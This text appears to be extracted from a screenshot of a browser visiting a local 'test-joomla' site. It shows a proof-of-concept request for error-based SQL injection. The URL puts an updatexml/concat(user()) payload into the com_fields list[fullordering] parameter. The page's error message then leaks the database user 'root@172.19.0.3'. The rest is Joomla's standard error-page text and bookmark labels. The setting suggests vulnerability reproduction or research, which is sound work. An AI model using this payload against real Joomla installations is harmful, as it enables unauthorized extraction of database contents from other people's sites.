 /index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(0x23,concat(1,user()),1)
105
1
用 Hacksearch everycms 古董 养花 一些网站 文件夹 临时 离别歌 - 学习|分享|C... 小密圈 Google 翻译 工作 数据分析
test-joomla
The requested page can't be found.
An error has occurred while processing your request.
You may not be able to visit this page because of:
an out-of-date bookmark/favourite
a mistyped address
a search engine that has an out-of-date listing for this site
you have no access to this page
You may wish to search the site or visit the home page.
Search this site
Go to the Home Page
Home Page
If difficulties persist, please contact the System Administrator of this site and report the error below.
500 XPATH syntax error: 'root@172.19.0.3'
© 2017 test-joomla
Back to Top